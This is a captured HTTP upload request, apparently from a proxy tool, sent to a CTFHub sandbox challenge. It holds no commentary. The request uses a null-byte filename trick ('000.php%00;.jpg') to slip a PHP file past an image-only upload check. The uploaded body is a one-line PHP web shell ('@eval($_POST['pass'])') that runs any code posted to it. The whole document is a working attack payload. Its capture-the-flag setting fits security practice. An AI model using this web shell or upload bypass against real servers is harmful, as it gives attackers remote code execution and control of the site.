 Raw Params Headers Hex
POST /?road=/var/www/html/upload/000.php%00;.jpg HTTP/1.1
Host: challenge-f0b2e61c66d6c305.sandbox.ctfhub.com:10080
Content-Length: 334
Cache-Control: max-age=0
Origin: http://challenge-f0b2e61c66d6c305.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypRVLSl3d77KKEGpO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-f0b2e61c66d6c305.sandbox.ctfhub.com:10080/?road=/var/www/html
/upload/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarypRVLSl3d77KKEGpO
Content-Disposition: form-data; name="file"; filename="000.php%00;.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundarypRVLSl3d77KKEGpO
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarypRVLSl3d77KKEGpO--